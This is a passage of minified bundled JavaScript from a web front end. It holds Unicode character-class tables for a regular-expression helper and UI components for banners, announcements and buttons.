\uA7A3\\uA7A5"+"\\uA7A7\\uA7A9\\uA7FA\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFF41-\\uFF5A",Lt:"\\u01C5\\u01C8\\u01CB\\u01F2\\u1F88-\\u1F8F\\u1F98-\\u1F9F\\u1FA8-\\u1FAF\\u1FBC\\u1FCC\\u1FFC",Lm:"\\u02B0-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0374\\u037A\\u0559\\u0640\\u06E5"+"\\u06E6\\u07F4\\u07F5\\u07FA\\u081A\\u0824\\u0828\\u0971\\u0E46\\u0EC6\\u10FC\\u17D7\\u1843\\u1AA7"+"\\u1C78-\\u1C7D\\u1D2C-\\u1D6A\\u1D78\\u1D9B-\\u1DBF\\u2071\\u207F\\u2090-\\u209C\\u2C7C\\u2C7D"+"\\u2D6F\\u2E2F\\u3005\\u3031-\\u3035\\u303B\\u309D\\u309E\\u30FC-\\u30FE\\uA015\\uA4F8-\\uA4FD"+"\\uA60C\\uA67F\\uA717-\\uA71F\\uA770\\uA788\\uA7F8\\uA7F9\\uA9CF\\uAA70\\uAADD\\uAAF3\\uAAF4"+"\\uFF70\\uFF9E\\uFF9F",Lo:"\\u00AA\\u00BA\\u01BB\\u01C0-\\u01C3\\u0294\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u063F"+"\\u0641-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710"+"\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u0800-\\u0815\\u0840-\\u0858\\u08A0"+"\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0972-\\u0977\\u0979-\\u097F"+"\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE"+"\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28"+"\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74"+"\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD"+"\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33"+"\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90"+"\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9"+"\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58"+"\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9"+"\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D"+"\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD"+"\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E45\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88"+"\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB"+"\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47"+"\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065"+"\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10D0-\\u10FA\\u10FD-\\u1248\\u124A-\\u124D"+"\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5"+"\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A"+"\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA"+"\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770"+"\\u1780-\\u17B3\\u17DC\\u1820-\\u1842\\u1844-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5"+"\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16"+"\\u1A20-\\u1A54\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5"+"\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C77\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6"+"\\u2135-\\u2138\\u2D30-\\u2D67\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6"+"\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u3006\\u303C"+"\\u3041-\\u3096\\u309F\\u30A1-\\u30FA\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA"+"\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA014\\uA016-\\uA48C\\uA4D0-\\uA4F7"+"\\uA500-\\uA60B\\uA610-\\uA61F\\uA62A\\uA62B\\uA66E\\uA6A0-\\uA6E5\\uA7FB-\\uA801\\uA803-\\uA805"+"\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925"+"\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B"+"\\uAA60-\\uAA6F\\uAA71-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0"+"\\uAAC2\\uAADB\\uAADC\\uAAE0-\\uAAEA\\uAAF2\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16"+"\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB"+"\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40"+"\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB"+"\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF66-\\uFF6F\\uFF71-\\uFF9D\\uFFA0-\\uFFBE\\uFFC2-\\uFFC7"+"\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC",Nd:"0-9\\u0660-\\u0669\\u06F0-\\u06F9\\u07C0-\\u07C9\\u0966-\\u096F\\u09E6-\\u09EF\\u0A66-\\u0A6F"+"\\u0AE6-\\u0AEF\\u0B66-\\u0B6F\\u0BE6-\\u0BEF\\u0C66-\\u0C6F\\u0CE6-\\u0CEF\\u0D66-\\u0D6F"+"\\u0E50-\\u0E59\\u0ED0-\\u0ED9\\u0F20-\\u0F29\\u1040-\\u1049\\u1090-\\u1099\\u17E0-\\u17E9"+"\\u1810-\\u1819\\u1946-\\u194F\\u19D0-\\u19D9\\u1A80-\\u1A89\\u1A90-\\u1A99\\u1B50-\\u1B59"+"\\u1BB0-\\u1BB9\\u1C40-\\u1C49\\u1C50-\\u1C59\\uA620-\\uA629\\uA8D0-\\uA8D9\\uA900-\\uA909"+"\\uA9D0-\\uA9D9\\uAA50-\\uAA59\\uABF0-\\uABF9\\uFF10-\\uFF19",Sc:"\\$\\u00A2-\\u00A5\\u058F\\u060B\\u09F2\\u09F3\\u09FB\\u0AF1\\u0BF9\\u0E3F\\u17DB\\u20A0-\\u20BA"+"\\uA838\\uFDFC\\uFE69\\uFF04\\uFFE0\\uFFE1\\uFFE5\\uFFE6",Sm:"+<=>|~\\u00AC\\u00B1\\u00D7\\u00F7\\u03F6\\u0606-\\u0608\\u2044\\u2052\\u207A-\\u207C"+"\\u208A-\\u208C\\u2118\\u2140-\\u2144\\u214B\\u2190-\\u2194\\u219A\\u219B\\u21A0\\u21A3\\u21A6"+"\\u21AE\\u21CE\\u21CF\\u21D2\\u21D4\\u21F4-\\u22FF\\u2308-\\u230B\\u2320\\u2321\\u237C"+"\\u239B-\\u23B3\\u23DC-\\u23E1\\u25B7\\u25C1\\u25F8-\\u25FF\\u266F\\u27C0-\\u27C4\\u27C7-\\u27E5"+"\\u27F0-\\u27FF\\u2900-\\u2982\\u2999-\\u29D7\\u29DC-\\u29FB\\u29FE-\\u2AFF\\u2B30-\\u2B44"+"\\u2B47-\\u2B4C\\uFB29\\uFE62\\uFE64-\\uFE66\\uFF0B\\uFF1C-\\uFF1E\\uFF5C\\uFF5E\\uFFE2\\uFFE9-\\uFFEC",Zs:"\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u200A\\u202F\\u205F\\u3000",P:"!-#%-*,-\\/\\:;?@\\[-\\]_\\{\\}\\u00A1\\u00A7\\u00AB\\u00B6\\u00B7\\u00BB\\u00BF\\u037E\\u0387"+"\\u055A-\\u055F\\u0589\\u058A\\u05BE\\u05C0\\u05C3\\u05C6\\u05F3\\u05F4\\u0609\\u060A\\u060C"+"\\u060D\\u061B\\u061E\\u061F\\u066A-\\u066D\\u06D4\\u0700-\\u070D\\u07F7-\\u07F9\\u0830-\\u083E"+"\\u085E\\u0964\\u0965\\u0970\\u0AF0\\u0DF4\\u0E4F\\u0E5A\\u0E5B\\u0F04-\\u0F12\\u0F14\\u0F3A-\\u0F3D"+"\\u0F85\\u0FD0-\\u0FD4\\u0FD9\\u0FDA\\u104A-\\u104F\\u10FB\\u1360-\\u1368\\u1400\\u166D\\u166E"+"\\u169B\\u169C\\u16EB-\\u16ED\\u1735\\u1736\\u17D4-\\u17D6\\u17D8-\\u17DA\\u1800-\\u180A\\u1944"+"\\u1945\\u1A1E\\u1A1F\\u1AA0-\\u1AA6\\u1AA8-\\u1AAD\\u1B5A-\\u1B60\\u1BFC-\\u1BFF\\u1C3B-\\u1C3F"+"\\u1C7E\\u1C7F\\u1CC0-\\u1CC7\\u1CD3\\u2010-\\u2027\\u2030-\\u2043\\u2045-\\u2051\\u2053-\\u205E"+"\\u207D\\u207E\\u208D\\u208E\\u2329\\u232A\\u2768-\\u2775\\u27C5\\u27C6\\u27E6-\\u27EF\\u2983-\\u2998"+"\\u29D8-\\u29DB\\u29FC\\u29FD\\u2CF9-\\u2CFC\\u2CFE\\u2CFF\\u2D70\\u2E00-\\u2E2E\\u2E30-\\u2E3B"+"\\u3001-\\u3003\\u3008-\\u3011\\u3014-\\u301F\\u3030\\u303D\\u30A0\\u30FB\\uA4FE\\uA4FF"+"\\uA60D-\\uA60F\\uA673\\uA67E\\uA6F2-\\uA6F7\\uA874-\\uA877\\uA8CE\\uA8CF\\uA8F8-\\uA8FA\\uA92E"+"\\uA92F\\uA95F\\uA9C1-\\uA9CD\\uA9DE\\uA9DF\\uAA5C-\\uAA5F\\uAADE\\uAADF\\uAAF0\\uAAF1\\uABEB"+"\\uFD3E\\uFD3F\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE61\\uFE63\\uFE68\\uFE6A\\uFE6B"+"\\uFF01-\\uFF03\\uFF05-\\uFF0A\\uFF0C-\\uFF0F\\uFF1A\\uFF1B\\uFF1F\\uFF20\\uFF3B-\\uFF3D\\uFF3F"+"\\uFF5B\\uFF5D\\uFF5F-\\uFF65",Common:"\\u0000-@\\[-`\\{-\\u00A9\\u00AB-\\u00B9\\u00BB-\\u00BF\\u00D7\\u00F7\\u02B9-\\u02DF\\u02E5-\\u02E9"+"\\u02EC-\\u02FF\\u0374\\u037E\\u0385\\u0387\\u0589\\u060C\\u061B\\u061F\\u0640\\u0660-\\u0669\\u06DD"+"\\u0964\\u0965\\u0E3F\\u0FD5-\\u0FD8\\u10FB\\u16EB-\\u16ED\\u1735\\u1736\\u1802\\u1803\\u1805\\u1CD3"+"\\u1CE1\\u1CE9-\\u1CEC\\u1CEE-\\u1CF3\\u1CF5\\u1CF6\\u2000-\\u200B\\u200E-\\u2064\\u206A-\\u2070"+"\\u2074-\\u207E\\u2080-\\u208E\\u20A0-\\u20BA\\u2100-\\u2125\\u2127-\\u2129\\u212C-\\u2131"+"\\u2133-\\u214D\\u214F-\\u215F\\u2189\\u2190-\\u23F3\\u2400-\\u2426\\u2440-\\u244A\\u2460-\\u26FF"+"\\u2701-\\u27FF\\u2900-\\u2B4C\\u2B50-\\u2B59\\u2E00-\\u2E3B\\u2FF0-\\u2FFB\\u3000-\\u3004\\u3006"+"\\u3008-\\u3020\\u3030-\\u3037\\u303C-\\u303F\\u309B\\u309C\\u30A0\\u30FB\\u30FC\\u3190-\\u319F"+"\\u31C0-\\u31E3\\u3220-\\u325F\\u327F-\\u32CF\\u3358-\\u33FF\\u4DC0-\\u4DFF\\uA700-\\uA721"+"\\uA788-\\uA78A\\uA830-\\uA839\\uFD3E\\uFD3F\\uFDFD\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE66"+"\\uFE68-\\uFE6B\\uFEFF\\uFF01-\\uFF20\\uFF3B-\\uFF40\\uFF5B-\\uFF65\\uFF70\\uFF9E\\uFF9F"+"\\uFFE0-\\uFFE6\\uFFE8-\\uFFEE\\uFFF9-\\uFFFD",Latin:"A-Za-z\\u00AA\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02B8\\u02E0-\\u02E4\\u1D00-\\u1D25"+"\\u1D2C-\\u1D5C\\u1D62-\\u1D65\\u1D6B-\\u1D77\\u1D79-\\u1DBE\\u1E00-\\u1EFF\\u2071\\u207F"+"\\u2090-\\u209C\\u212A\\u212B\\u2132\\u214E\\u2160-\\u2188\\u2C60-\\u2C7F\\uA722-\\uA787"+"\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA7FF\\uFB00-\\uFB06\\uFF21-\\uFF3A"+"\\uFF41-\\uFF5A",Cyrillic:"\\u0400-\\u0484\\u0487-\\u0527\\u1D2B\\u1D78\\u2DE0-\\u2DFF\\uA640-\\uA697\\uA69F",Greek:"\\u0370-\\u0373\\u0375-\\u0377\\u037A-\\u037D\\u0384\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1"+"\\u03A3-\\u03E1\\u03F0-\\u03FF\\u1D26-\\u1D2A\\u1D5D-\\u1D61\\u1D66-\\u1D6A\\u1DBF\\u1F00-\\u1F15"+"\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D"+"\\u1F80-\\u1FB4\\u1FB6-\\u1FC4\\u1FC6-\\u1FD3\\u1FD6-\\u1FDB\\u1FDD-\\u1FEF\\u1FF2-\\u1FF4"+"\\u1FF6-\\u1FFE\\u2126"};p["L"]=p["Lu"]+p["Ll"]+p["Lt"]+p["Lm"]+p["Lo"];function _(e){if(e.length<2)return e;l.hasOwnProperty(e)||(l[e]=e.split("").reverse().join(""));return l[e]}function f(e,t){var i=null;"undefined"===typeof t&&(t=true);p.hasOwnProperty(e)&&(i=p[e]);t&&"string"===typeof i&&(i="["+i+"]");return i}function g(e,t){return e.replace(u,(function(e,i){var s=f(_(i),t);if(s)return _(s);return e}))}function m(e){var t;if(r.hasOwnProperty(e))return r[e];t=_(e);t=t.replace(h,(function(e,t){return"]"+g(t,false)+"["}));t=g(t,true);r[e]=_(t);return r[e]}function E(e,t){var i,s,n;if(e instanceof RegExp){if(e.hasOwnProperty(d))return e;i=e.source;t=(e.global?"g":"")+(e.multiline?"m":"")+(e.ignoreCase?"i":"")}else i=e||"";s=m(i);n=new RegExp(s,t||"");n[d]=true;n[c]=i;return n}a.expandRegExp=function(e,t){return E(e,t)};a.getUnicodeProperty=function(e,t){return f(e,t)};s[n]=a}const v=s[n]},17067:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});let s=0;function n(e=""){s+=1;return e+s}const o=n},75294:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(23065);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e,t){n(this,"htmlElement",void 0);n(this,"props",void 0);this.htmlElement=this.getRootElement(e);this.props=this.getInitialProps(this.htmlElement,t);this.updateDOM()}getProp(e){return this.props[e]}getProps(){return this.props}updateProps(e){return new Promise((t=>{this.props={...this.props,...e};requestAnimationFrame((()=>{this.updateDOM();t()}))}))}getRootElement(e){var t;let i;i="string"===typeof e?document.querySelector(e):e;if(null===i)throw new Error("The element provided to the constructor does not exist");return null!==(t=i.closest("[data-wt-neu-rendered]"))&&void 0!==t?t:i}stripSerializedProp(e,t,i){var s;const n=null!==(s=e.getAttribute(`data-wt-props-${t}`))&&void 0!==s?s:void 0;e.removeAttribute(`data-wt-props-${t}`);return"boolean"===i?"true"===n||"false"!==n&&void 0:n}stripSerializedHTMLAttributes(e){const t={};for(let i=e.attributes.length-1;i>=0;i--){const s=e.attributes[i];if(s&&/^data-wt-props-/.test(s.nodeName)){const i=`${s.nodeName.replace(/^data-wt-props-/,"")}`;const n=s.nodeValue;t[i]=null===n?void 0:n;e.removeAttribute(`data-wt-props-${i}`)}}return t}updateDOM(){if(!this.htmlElement.parentElement){false;return}(0,s.render)(this.renderComponent(this.props),this.htmlElement.parentElement,this.htmlElement)}}},90227:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(46544);var n=i(98663);var o=i(67507);const a=(0,s.memo)((({announcement:e=null,setAnnouncement:t,pauseDuration:i=0})=>{const[a,r]=(0,s.useState)(null);(0,n["default"])((()=>{r(e)}),[e],i);(0,s.useEffect)((()=>{let i;e&&t&&(i=setTimeout((()=>{t("")}),2e3));return()=>{i&&clearTimeout(i)}}),[e,t]);return(0,o.jsx)("div",{"data-clg-id":"WtAnnouncement",role:"status","aria-atomic":"false",className:"wt-screen-reader-only",children:a})}));a.displayName="WtAnnouncement";const r=a},94772:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});var s=i(46544);var n=i(13546);var o=i(24527);var a=i.n(o);var r=i(67507);const l=null&&["success-01","informational-01","informational-02","warning-01","error-01","announcement-01"];function d(e){const t=[...l];return!!e&&t.includes(e)}const c=null&&["static","status","alert"];function u(e){const t=[...c];return!!e&&t.includes(e)}const h=/wt-banner--[\w]+-\d\d/g;const p=["wt-banner",h];const v=(0,s.forwardRef)((({styleType:e="informational-01",children:t,id:i,className:s,contentDensity:o="standard",...l},d)=>{const c=(0,n["default"])("wt-banner");const u=i||c;return(0,r.jsx)("div",{"data-clg-id":"WtBanner",...l,ref:d,id:u,className:a()([`wt-banner wt-banner--${e}`,s],{"wt-banner--condensed":"condensed"===o}),children:t})}));v.displayName="WtBanner";const _=v},12349:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(42820);var n=i(49557);var o=i(67507);const a=({onDismiss:e,dismissCopy:t=(0,n["default"])("dismiss"),onCallToAction:i,callToActionCopy:a,light:r,size:l="base"})=>{e||i||false;return(0,o.jsxs)("div",{"data-clg-id":"WtBannerButtons",className:"wt-banner__buttons",children:[e&&(0,o.jsx)(s["default"],{styleType:"secondary",onClick:e,light:r,type:"button",small:"base"===l,"data-wt-banner-dismiss-button":true,children:t}),i&&(0,o.jsx)(s["default"],{styleType:"primary",onClick:i,light:r,type:"button",className:"wt-banner__call-to-action",small:"base"===l,"data-wt-banner-cta-button":true,children:a})]})};const r=a},47093:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});var s=i(46544);var n=i(94772);var o=i(28523);var a=i(6532);var r=i(50166);var l=i(45925);var d=i(9136);var c=i(65076);var u=i(24527);var h=i.n(u);var p=i(67507);const v=({styleType:e,className:t,contentClassName:i,title:u,isOpen:v,isAnimated:_=true,openAnimationStyle:f="appear01",closeAnimationStyle:g="disappear01",contentDensity:m="standard"})=>{const[E,b]=(0,s.useState)((()=>v));const y=(0,s.useRef)(null);const S=(0,c["default"])(y);let T;if(E!==v)if(_)if(E)S.animate(g).then((()=>b(false)));else{b(v);S.animate(f)}else b(v);T="error-01"===e?a["default"]:"warning-01"===e?r["default"]:"success-01"===e?d["default"]:l["default"];return(0,p.jsx)(n["default"],{ref:y,styleType:e,role:"error-01"===e?"alert":"status",className:h()("wt-banner error-01",{"wt-screen-reader-only":false===E},t),contentDensity:m,children:E&&(0,p.jsx)(o["default"],{styleType:"error-01",title:u,icon:T,className:i,contentDensity:m})})};const _=v},71779:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(24527);var n=i.n(s);var o=i(67507);const a=({icon:e,className:t,iconClassName:i})=>(0,o.jsx)("div",{"data-clg-id":"WtBannerIcon",className:n()(["wt-banner__icon-frame wt-hide-xs wt-show-sm",t]),children:(0,o.jsx)(e,{className:i})});const r=a},76578:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(24527);var n=i.n(s);var o=i(67507);const a=({text:e,icon:t,isMultiline:i,actions:s,isActionLeftAligned:a,className:r})=>{const l=i?"wt-align-items-flex-start":"wt-align-items-center";return(0,o.jsxs)("div",{"data-clg-id":"WtBannerLayout",className:n()("wt-banner__layout",r),children:[(0,o.jsxs)("div",{className:n()(["wt-display-flex-xs",l]),children:[t,(0,o.jsxs)("div",{children:[e,a&&(0,o.jsx)("div",{className:"wt-mt-xs-1",children:s})]})]}),!a&&s]})};const r=a},51829:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(24527);var n=i.n(s);var o=i(42820);var a=i(88455);var r=i(49557);var l=i(67507);const d=({callToActionHref:e,callToActionCopy:t=(0,r["default"])("learn_more"),onCallToAction:i,onDismiss:s,dismissCopy:d=(0,r["default"])("no_thanks"),light:c,size:u="base",openNewTab:h=false})=>(0,l.jsxs)("div",{"data-clg-id":"WtBannerLinks",className:"wt-banner__links",children:[(0,l.jsx)(a["default"],{arrow:"forward",className:n()("wt-banner__learn_more",{"wt-text-white":c}),href:e,content:t,small:"base"===u,...h&&{target:"__blank",rel:"noopener noreferrer"},onClick:i}),s&&(0,l.jsx)(o["default"],{styleType:"transparent",onClick:s,light:c,type:"button",className:"wt-banner__no_thanks",small:"base"===u,children:d})]});const c=d},28523:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(51829);var n=i(71779);var o=i(18245);var a=i(12349);var r=i(76578);var l=i(67507);const d=({className:e,styleType:t,icon:i,iconClassName:d,onDismiss:c,onCallToAction:u,title:h,bodyCopy:p,learnMoreLink:v,openNewTab:_=false,callToActionCopy:f,fontSize:g="base",contentDensity:m="standard",dismissCopy:E})=>{v&&"informational-01"!==t&&false;const b=["success-01","error-01"].indexOf(t)>-1;const y=i?(0,l.jsx)(n["default"],{icon:i,className:d}):null;const S=(0,l.jsx)(o["default"],{title:h,size:"condensed"===m?"smaller":g,children:p});let T;v?T=(0,l.jsx)(s["default"],{light:b,callToActionHref:v,onDismiss:c,size:"condensed"===m?"base":g,openNewTab:_,onCallToAction:u}):(c||u)&&(T=(0,l.jsx)(a["default"],{light:b,onDismiss:c,onCallToAction:u,callToActionCopy:f,dismissCopy:E,size:"condensed"===m?"base":g}));return(0,l.jsx)(r["default"],{text:S,icon:y,isMultiline:!!(p||v),actions:T,isActionLeftAligned:!!v,className:e})};const c=d},18245:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(24527);var n=i.n(s);var o=i(67507);const a=({title:e,titleTag:t="p",children:i,mainTag:s="p",className:a,size:r="base"})=>(0,o.jsxs)("div",{"data-clg-id":"WtBannerText",className:a,children:[(0,o.jsx)(t,{className:n()(["wt-banner__title"],{"wt-banner__title--larger":"larger"===r,"wt-mb-xs-1":!!i}),children:e}),i&&(0,o.jsx)(s,{className:n()(["wt-banner__body-text"],{"wt-banner__body-text--larger":"larger"===r,"wt-banner__body-text--smaller":"smaller"===r}),children:i})]});const r=a},16815:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(47093);var n=i(75294);var o=i(67507);class a extends n["default"]{getInitialProps(e,t){return t}renderComponent(e){return(0,o.jsx)(s["default"],{...e})}open(){return this.updateProps({isOpen:true})}close(){return this.updateProps({isOpen:false})}}const r=a},32070:(e,t,i)=>{"use strict";i.d(t,{STYLE_TYPES:()=>n,default:()=>a});const s={BTN:"wt-btn",SMALL:"wt-btn--small",ICON:"wt-btn--icon",FIXED_FLOATING:"wt-btn--fixed-floating",LIGHT:"wt-btn--light",IS_LOADING:"wt-btn--is-loading",FILLED:"wt-btn--filled",PRIMARY:"wt-btn--primary",TRANSPARENT:"wt-btn--transparent",OUTLINE:"wt-btn--outline",SECONDARY:"wt-btn--secondary",TERTIARY:"wt-btn--tertiary",FLUSH_TOP:"wt-btn--transparent-flush-top",FLUSH_BOTTOM:"wt-btn--transparent-flush-bottom",FLUSH_LEFT:"wt-btn--transparent-flush-left",FLUSH_RIGHT:"wt-btn--transparent-flush-right",WRAP_TEXT:"wt-btn--wrap-text"};const n={FILLED:"filled",PRIMARY:"primary",TRANSPARENT:"transparent",OUTLINE:"outline",SECONDARY:"secondary",TERTIARY:"tertiary"};const o={BUTTON:"button",ANCHOR:"a"};const a={CLASSES:s,STYLE_TYPES:n,ELEMENT_TYPES:o}},42820:(e,t,i)=>{"use strict";i.d(t,{default:()=>m});var s=i(46544);var n=i(25250);var o=i(24527);var a=i.n(o);var r=i(97530);var l=i(32070);var d=i(67507);const{CLASSES:c,STYLE_TYPES:u}=l["default"];const h=(0,s.forwardRef)((({element:e,className:t="",styleType:i,isIcon:s=false,isLoading:o=false,fixedFloating:l=false,light:u=false,flushLeft:h=false,flushRight:_=false,flushTop:f=false,flushBottom:g=false,children:m,small:E,wrapText:b=false,...y},S)=>{const T={styleType:i,isIcon:s,isLoading:o,fixedFloating:l,light:u,flushLeft:h,flushRight:_,flushTop:f,flushBottom:g,small:E,wrapText:b};const w=(0,n["default"])();const C={onClick:e=>{e.preventDefault()}};const A=e||"button";const O="true"===y["aria-disabled"]||true===y["aria-disabled"]||true===y["disabled"];return(0,d.jsxs)(A,{type:"button"===A?"button":void 0,...y,"data-clg-id":"WtButton",ref:S,className:a()([c.BTN,p(T),t,v(T,w)]),..."true"===y["aria-disabled"]||true===y["aria-disabled"]?C:{},role:"a"===A&&O?"link":void 0,"aria-disabled":O?"true":void 0,children:[m,o&&(0,d.jsx)(r["default"],{})]})}));function p(e){switch(e.styleType){case u.FILLED:return c.FILLED;case u.PRIMARY:return c.PRIMARY;case u.TRANSPARENT:return f(e);case u.OUTLINE:return _(e);case u.SECONDARY:return _(e);case u.TERTIARY:return c.TERTIARY;default:return""}}function v(e,t){var i;const s=null!==(i=e.small)&&void 0!==i?i:"condensed"===t;return a()({[c.SMALL]:s,[c.ICON]:e.isIcon,[c.FIXED_FLOATING]:e.fixedFloating,[c.LIGHT]:e.light,[c.IS_LOADING]:e.isLoading,[c.WRAP_TEXT]:e.wrapText})}function _(e){if(e.fixedFloating)return`${c.PRIMARY} ${c.LIGHT}`;if(e.styleType===u.OUTLINE)return c.OUTLINE;if(e.styleType)return c.SECONDARY;return""}function f(e){return a()(c.TRANSPARENT,{[c.FLUSH_TOP]:e.flushTop,[c.FLUSH_BOTTOM]:e.flushBottom,[c.FLUSH_LEFT]:e.flushLeft,[c.FLUSH_RIGHT]:e.flushRight})}h.displayName="WtButton";const g=h;const m=g},58579:(e,t,i)=>{"use strict";i.d(t,{default:()=>u});var s=i(46544);var n=i(24527);var o=i.n(n);var a=i(42820);var r=i(8881);var l=i(67507);const d=(0,s.forwardRef)((({label:e,icon:t,tooltipProps:i={},onClick:n,...d},c)=>{const u=d;const[h,p]=(0,s.useState)(false);const v=(0,s.useRef)(null);const _=(0,s.useCallback)((e=>{if(e){v.current=e;c&&("function"===typeof c?c(e):c.current=e)}}),[c]);const f=o()({"wt-icon--smaller-xs":u.small});const g=t;const m=(0,s.useCallback)((e=>{p(false);null===n||void 0===n?void 